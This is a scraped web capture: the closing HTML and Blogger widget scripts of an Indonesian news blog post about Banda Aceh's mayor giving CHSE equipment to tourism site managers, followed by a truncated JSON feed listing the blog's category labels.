  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-caret-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5DUAaBRxXcQca4mmujvgU_XaGjAA:1769234940683';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2824158556998459118','//www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html','2824158556998459118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2824158556998459118', 'title': 'meunan', 'url': 'https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html', 'canonicalUrl': 'https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html', 'homepageUrl': 'https://www.meunannews.id/', 'searchUrl': 'https://www.meunannews.id/search', 'canonicalHomepageUrl': 'https://www.meunannews.id/', 'blogspotFaviconUrl': 'https://www.meunannews.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-197850065-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22meunan - RSS\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2824158556998459118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/1572753329101228508/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1572753329101228508', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png', 'pageName': 'Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata', 'pageTitle': 'meunan: Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata', 'description': '            Meunan News, id. Banda Aceh  - Wali Kota Banda Aceh Aminullah Usman menyerahkan bantuan peralatan Cleanliness Health Safety and ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png', 'url': 'https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1572753329101228508}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'ibpanel', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'ibpanel', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'ibpanel', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'ibpanel', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML204', 'ibpanel', document.getElementById('HTML204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML205', 'ibpanel', document.getElementById('HTML205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML206', 'ibpanel', document.getElementById('HTML206'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML138', 'ticker', document.getElementById('HTML138'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'featured-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML729', 'main-tab1', document.getElementById('HTML729'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML65', 'main-tab2', document.getElementById('HTML65'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-tab3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML189', 'featured-sec32', document.getElementById('HTML189'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML168', 'featured-sec36', document.getElementById('HTML168'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'featured-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Postwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Postwidegt3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tab2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList213', 'menu3', document.getElementById('LinkList213'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883273&_=1769238883274
body_size: 9788
content:
// API callback
jQuery1124036274474490938213_1769238883273({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1781765149214304074"},"published":{"$t":"2022-04-17T02:45:00.001-07:00"},"updated":{"$t":"2022-04-17T02:45:28.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/n